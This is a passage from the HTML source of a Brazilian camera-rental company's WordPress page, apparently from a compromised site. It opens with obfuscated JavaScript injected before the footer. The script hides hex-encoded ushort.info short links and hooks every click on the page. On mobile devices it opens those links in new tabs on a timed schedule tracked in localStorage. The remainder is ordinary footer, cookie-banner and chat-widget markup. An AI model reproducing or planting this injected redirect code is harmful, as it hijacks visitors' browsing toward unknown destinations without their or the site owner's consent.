_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x44\x77\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x42\x70\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x69\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x69\x70\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x57\x4a\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x49\x53\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x66\x79\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x79\x58\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x4c\x4d\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x4e\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>      </div>
    </div>
  </div>



<a id="btnVoltarTopo" class="btn"><i class="material-icons">arrow_upward</i></a>

<footer class="page-footer">

  <div class="footer-copyright">
   <div class="container">
     <div class="row">

        <div class="col s12 m12 l4">

          <h5>Atendimento</h5>
            <ul>
              <li>Rua Sebastião Bach, 178 A - Vila Leopoldina</li>
              <li>São Paulo | SP | CEP 05304-020</li>
              <li>Email: <a href="mailot:contato@fabricabrasileiradeimagens.com">contato@fabricabrasileiradeimagens.com</a></li>
              <li>Telefone: +55 (11) 3666-5644</li>
              <li>Locação: <a href="http://wa.me/5511940294788">+55 (11) 94029-4788</a></li>
            </ul>
        </div>

        <div class="col s12 m12 l4 footer-menu">
          <h5>Navegue</h5>
          <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://fabricabrasileiradeimagens.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://fabricabrasileiradeimagens.com/quem-somos/">Quem Somos</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://fabricabrasileiradeimagens.com/equipamentos/">Equipamentos</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://fabricabrasileiradeimagens.com/clientes/">Clientes</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://fabricabrasileiradeimagens.com/a-venda/">À Venda</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://fabricabrasileiradeimagens.com/novidades/">Novidades</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-3 current_page_item menu-item-66"><a rel="privacy-policy" href="https://fabricabrasileiradeimagens.com/politica-de-privacidade/" aria-current="page">Termos e Políticas</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://fabricabrasileiradeimagens.com/fale-conosco/">Fale Conosco</a></li>
</ul></div>        </div>

        <div class="col s12 m12 l4">
          <h5>Redes Sociais</h5>
          <p>Acompanhe as atualizações e novidades nas redes sociais:</p>

          <div class="social">
            <a href="https://www.instagram.com/fabricabrasileiradeimagens/" target="_blank" title="" class="fa fa-instagram"></a>
            <a href="https://www.facebook.com/fabricabrasileiradeimagens" target="_blank" title="" class="fa fa-facebook"></a>
            <a href="https://maps.app.goo.gl/PDRhX3ECEfBAMgcg7" target="_blank" title="" class="fa fa-google"></a>
          </div>

          <p>© Copyright 2024-2026 Fabrica Brasileira de Imagem. Criação: <a href="https://www.toss.studio/criacao-de-sites/?utm_source=footer&utm_id=sites" target="_blank" title="TOSS - Creative Studio | Estúdio Criativo">TOSS STUDIO</a></p>


        </div>

        <div class="clear"></div>

        <div class="col s12 m12 l4" style="margin-top: 30px; ">
          <img src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/parceiros-2.png" />
        </div>


        </div>
    </div>
  </div>
</footer>

<script src="https://kit.fontawesome.com/79adbc0c25.js" crossorigin="anonymous"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

  <!-- Inicio Wordpress Footer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fabrim-toss-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#050505;border-color:#252525">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#FFFFFF"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#d0d0d0"> <p>Este site usa cookies para melhorar sua experiência, você pode aceitar e navegar tranquilamente mas você pode optar em sair se desejar.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">  <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="reject-button" style="color:#FFFFFF;background-color:transparent;border-color:#FFFFFF">Rejeitar</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar" data-cky-tag="accept-button" style="color:#000000;background-color:#FFFFFF;border-color:#FFFFFF">Aceitar</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#d0d0d0;background-color:#050505;border-color:#2A2A2A"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#d0d0d0">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://fabricabrasileiradeimagens.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#d0d0d0"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#d0d0d0">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#d0d0d0">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#d0d0d0">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#d0d0d0">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#d0d0d0">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar" data-cky-tag="detail-reject-button" style="color:#FFFFFF;background-color:transparent;border-color:#FFFFFF"> Rejeitar </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar" data-cky-tag="detail-accept-button" style="color:#000000;background-color:#FFFFFF;border-color:#FFFFFF"> Aceitar </button> </div></div></div></div></script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 30px; right: 30px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5511940294788&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3110ffeb2c"></span>
				<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5511940294788","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 30px; right: 30px;","pos_m":"position: fixed; bottom: 30px; right: 30px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fabricabrasileiradeimagens.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
